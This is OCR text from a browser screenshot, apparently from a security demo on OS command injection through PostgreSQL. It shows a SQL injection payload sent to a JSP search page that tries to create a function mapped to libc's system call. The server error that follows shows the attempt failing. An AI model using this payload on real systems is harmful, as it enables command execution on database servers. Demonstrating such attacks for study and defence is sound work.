 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp?sql=500%3BCREATE+FUNCTION+systemEx
Go
org.postgresql.util.PSQLException: ERROR: incompatible library "/lib/libc.so.6": missing magic block
ERROR: incompatible library "/lib/libc.so.6": missing magic block
ERROR: incompatible library "/lib/libc.so.6": missing magic block
SELECT * FROM shohintbl WHERE skakaku < 500;CREATE FUNCTION systemExec12(name) RETURNS integer
AS '/lib/libc.so.6','system' LANGUAGE C STRICT
500;CREATE FUNCTION systemExec12(name) RETURNS integer AS '/lib/libc.so.6','system' LANGUAGE C STRICT
PostgreSQL8.4.8
送信
version
OS Command Injection
Create Function type17